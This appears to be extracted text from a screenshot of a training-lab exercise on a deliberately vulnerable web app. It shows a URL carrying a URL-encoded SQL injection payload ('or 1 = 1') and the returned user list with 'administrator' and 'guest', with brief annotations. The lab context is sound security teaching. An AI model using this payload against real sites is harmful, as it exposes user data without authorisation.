 r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/profile/userlist/2'%20or%201%20=%20'1
Vulnerable Web A... Sprint Atlas Sprint New Team New Team Product List Bitbucket GSG Github GSG Chromatic OWASP JS
1 // 20221105235947
2 // https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/profile/userlist/2'%20or%201%20=%20'1
3
4 [
5 [
6 1,
SQL injection, white spaces are replaced by the ascii code representation
7 "administrator"
8 ],
9 [
10 2,
11 "guest"
12 ]
13 ]
Users list bulk dara is retrieved